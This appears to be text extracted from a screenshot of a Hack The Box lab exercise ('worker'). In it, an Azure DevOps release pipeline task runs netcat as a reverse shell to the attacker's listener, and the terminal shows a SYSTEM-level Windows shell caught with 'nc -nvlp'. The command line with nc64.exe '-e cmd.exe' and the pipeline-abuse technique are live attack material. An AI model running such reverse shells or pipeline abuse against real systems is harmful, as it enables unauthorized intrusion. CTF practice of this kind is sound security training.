 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/worker/nmap ❯ nc -nvlp  9001
02:33:22 AM
listening on [any] 9001 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.203] 50492
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\r2\a>whoami
whoami
nt authority\system
W:\agents\agent11\_work\r2\a>
Home
Burp Suite
New release pipeline (1) - Pipelines - Mozilla Firefox
New release pipeline (1)
devops.worker.htb/ekenas/PartsUnlimited/_releaseDefinition?definitionId=2&_a=definition-task
7
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
Azure DevOps
ekenas / PartsUnlimited / Pipelines / Releases
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
All pipelines > New release pipeline (1)
Save + Release ...
Release Release-1 has been created
Pipeline Tasks Variables Retention Options History
Stage 1
Deployment process
Agent job
Run on agent
Command Line Script
Command line
Command line
View
Task version 2.*
Display name *
Command Line Script
Script *
c:\temp\nc64.exe 10.10.14.54 9001 -e
cmd.exe
Advanced
Control Options
0 kali 1:0 0:sudo 1:nc* 2:ruby2.7- 02:44:39 27-Aug-20 kali
New release pipeline (1) ... _zsh_tmux_plugin_run 11:44 AM